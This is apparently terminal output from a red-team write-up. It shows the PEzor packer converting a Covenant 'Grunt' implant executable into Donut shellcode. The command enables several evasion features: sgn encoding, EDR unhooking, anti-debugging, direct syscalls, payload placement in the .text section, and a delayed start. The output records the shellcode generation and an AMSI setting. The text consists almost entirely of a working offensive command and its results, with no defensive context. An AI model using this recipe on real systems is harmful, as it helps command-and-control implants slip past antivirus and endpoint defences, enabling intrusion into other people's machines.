 (root💀kali)-[/opt/PEzor]
# PEzor.sh -sgn -unhook -antidebug -text -syscalls -sleep=10 /root/Desktop/Grunt_Nim.exe -z 2
PEzor!! v2.0.0
---------------------------------------------------------------------------
Read the blog post here:
https://iwantmore.pizza/posts/PEzor.html
Based on:
https://github.com/TheWover/donut
https://github.com/EgeBalci/sgn
https://github.com/JustasMasiulis/inline_syscall
https://github.com/CylanceVulnResearch/ReflectiveDLLRefresher
---------------------------------------------------------------------------
[?] Final shellcode will be encoded with sgn
[?] Unhook enabled
[?] Anti-debug enabled
[?] Payload will be put in .text section
[?] Syscalls enabled
[?] Waiting 10 seconds before executing the payload
[?] Processing /root/Desktop/Grunt_Nim.exe
[?] PE detected: /root/Desktop/Grunt_Nim.exe: PE32+ executable (console) x86-64, for MS Windows
[?] Building executable
[?] Executing donut
[ Donut shellcode generator v0.9.3
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance type : Embedded
[ Module file   : "/root/Desktop/Grunt_Nim.exe"
[ Entropy       : Random names + Encryption
[ Compressed    : aPLib (Reduced by 68%)
[ File type     : EXE
[ Target CPU    : x86+amd64
[ AMSI/WDLP     : continue
[ Shellcode     : "/tmp/shellcode.bin.donut"